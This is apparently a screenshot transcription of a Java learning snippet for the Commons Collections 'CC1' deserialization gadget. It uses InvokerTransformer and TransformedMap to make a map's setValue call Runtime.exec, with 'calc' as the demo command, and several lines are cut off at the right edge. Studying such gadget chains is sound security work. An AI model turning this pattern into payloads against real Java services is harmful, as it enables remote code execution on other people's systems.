 public class cc1 {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessExceptio
// Runtime.getRuntime().exec("cale");
Runtime r = Runtime.getRuntime();
// Class<Runtime> c = Runtime.class;
// Method execMethon = c.getMethod("exec", String.class);
// execMethon.invoke(r,"calc");
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"ca
HashMap<Object, Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, invokerTransformer);
for (Map.Entry entry:transformedMap.entrySet()){
entry.setValue(r);
}
}
}